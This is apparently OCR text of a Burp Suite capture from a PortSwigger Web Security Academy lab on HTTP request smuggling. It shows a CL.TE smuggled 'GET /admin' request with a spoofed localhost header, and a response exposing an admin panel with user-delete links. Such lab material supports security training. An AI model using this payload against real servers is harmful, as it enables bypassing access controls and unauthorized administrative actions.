 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aad002704af150381d111aa0027000b.web-security-academy.net \r \n
3 Cookie: session=hbyPpdzEi6l1i5ycn7XOdpgl6k7af5Nk \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 83 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 GET /admin HTTP/1.1 \r \n
11 X-oabCwn-Ip: 127.0.0.1 \r \n
12 Content-Length: 200 \r \n
13 \r \n
14 search=test
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting HTTP
request
smuggling to
reveal front-end
request rewriting
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete